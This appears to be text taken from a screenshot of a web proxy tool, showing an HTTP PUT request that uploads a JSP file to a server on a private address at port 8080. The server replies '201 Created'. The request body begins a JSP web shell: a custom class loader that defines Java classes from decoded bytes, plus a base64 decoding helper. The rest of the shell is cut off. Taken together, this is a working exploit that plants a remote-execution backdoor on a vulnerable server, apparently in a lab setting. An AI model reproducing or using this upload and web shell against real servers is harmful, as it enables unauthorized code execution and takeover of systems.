 Request
Pretty Raw Hex
\n
1 PUT /domes.jsp/ HTTP/1.1
2 Host: 192.168.222.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 956
11
12 <%!
13 class U extends ClassLoader {
14 U(ClassLoader c) {
15 super(c);
16 }
17 public Class g(byte[] b) {
18 return super.defineClass(b, 0, b.length);
19 }
20 }
21
22 public byte[] base64Decode(String str) throws Exception {
23 try {
Response
Pretty Raw Hex Render
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 15 Nov 2023 12:26:53 GMT
4 Connection: close
5
6